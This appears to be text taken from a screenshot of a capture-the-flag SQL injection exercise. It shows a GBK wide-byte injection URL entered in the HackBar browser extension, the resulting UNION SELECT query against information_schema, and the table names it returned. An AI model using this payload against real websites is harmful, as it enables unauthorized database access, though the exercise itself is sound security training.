 your sql:select id,title from news where id = '1�\' and 1=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=0x7361652d6368696e616c6f766572#'
ctf,ctf2,ctf3,ctf4,gbksqli,news
Elements Console Sources Network Performance Memory Application Security HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select
1,group_concat(table_name) from information_schema.tables where
table_schema=0x7361652d6368696e616c6f766572%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All